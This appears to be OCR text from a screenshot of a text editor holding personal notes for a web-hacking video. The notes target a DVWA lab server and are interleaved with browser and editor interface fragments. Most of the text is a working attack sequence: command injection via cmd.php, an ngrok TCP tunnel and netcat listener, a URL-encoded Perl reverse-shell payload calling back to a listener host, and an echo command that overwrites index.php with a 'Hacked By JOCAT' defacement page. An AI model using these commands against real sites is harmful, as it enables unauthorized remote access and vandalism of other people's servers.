 Linux Ninja - Myanmar Applications Text Editor Feb 8 22:30 en
Mozilla Firefox
192.168.5.4/dvwa/cmd.php?
Open *deface_process.txt Save
~/Documents/web hacking video record/003 defacing
*deface_process.txt deface_code.txt *Untitled Document 1
Exploit-DB GHDB
cmd.php?cmd=mv index.php index.php.backup
admin admin 1 CHANGE .php index.php.backup
instructions.php login.ph
###################################################################################################
#use ngrok
ngrok tcp 4444
####################################################################################################
#listening on port 4444
nc -nlvp 4444
####################################################################################################
#reverse payload
cmd.php?cmd=perl%20-MIO%20-e%20%27$c=new%20IO::Socket::INET(PeerAddr,%22192.168.56.101:4444%22);STDIN-
%3Efdopen($c,r);$~-%3Efdopen($c,w);system$_%20while%3C%3E;%27
####################################################################################################
#defacing
id
pwd
echo "<br /><br /><br /><center><h2>This Site Is Hacked By JOCAT<br /><img src='https://encrypted-
tbn0.gstatic.com/images?q=tbn:ANd9GcQXtxzmvKsB1lAJGnC6CCwQzrjfhkyhvEV8MQaQQKV1X7ACokXU6s' /></center>" >
index.php
######################################################################################################
#reload the web page on browser
http://ip.ip.ip.ip/001
#######################################################################################################
Inspector Console
Encryption Encoding Commit now! HackBar v2
Load URL http://192.1 ubmit#
Split URL
Execute Post data
Plain Text Tab Width: 8 Ln 28, Col 1 INS